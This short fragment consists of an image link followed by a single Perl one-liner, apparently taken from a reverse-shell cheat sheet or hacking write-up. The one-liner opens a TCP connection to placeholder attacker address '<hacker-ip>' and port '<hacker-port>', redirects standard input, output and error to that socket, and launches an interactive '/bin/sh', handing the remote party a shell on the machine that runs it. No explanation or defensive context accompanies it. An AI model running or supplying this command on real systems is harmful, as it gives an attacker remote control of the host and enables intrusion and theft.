 perl -e 'use Socket;$i="<hacker-ip>";$p=<hacker-port>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'